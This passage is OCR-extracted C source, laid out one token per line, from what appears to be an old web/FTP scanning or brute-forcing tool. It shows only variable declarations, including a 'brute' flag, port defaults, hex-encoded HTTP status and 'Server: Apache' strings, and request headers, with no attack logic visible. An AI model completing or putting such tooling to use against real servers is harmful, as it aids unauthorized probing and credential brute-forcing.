
request
[
0xc8
]
,
 answer
[
0x3e8
]
,
c
,
logd
[
0x30
]
;
int
 i
,
hand
,
x
,
f
,
v
=
0
,
brute
=
0
;
int
 port 
=
 DEFAULT_HTTP_PORT
;
int
 fport 
=
 DEFAULT_FTP_PORT
;
char
 c200
[
0x05
]
=
"\x20\x32\x30\x30\x20"
;
char
 c403
[
0x0e
]
=
"\x34\x30\x33\x20\x46\x6f"
"\x72\x62\x69\x64\x64\x65\x6e"
;
char
 c404
[
0x0e
]
=
"\x34\x30\x34\x20\x4e\x6f\x74"
"\x20\x46\x6f\x75\x6e\x64"
;
char
 signature
[
0x0f
]
=
"\x53\x65\x72\x76\x65\x72\x3a"
"\x20\x41\x70\x61\x63\x68\x65"
;
char
*
http 
=
"Accept: */*\r\n"
"Accept-Language: en-us,en;q=0.5\r\n"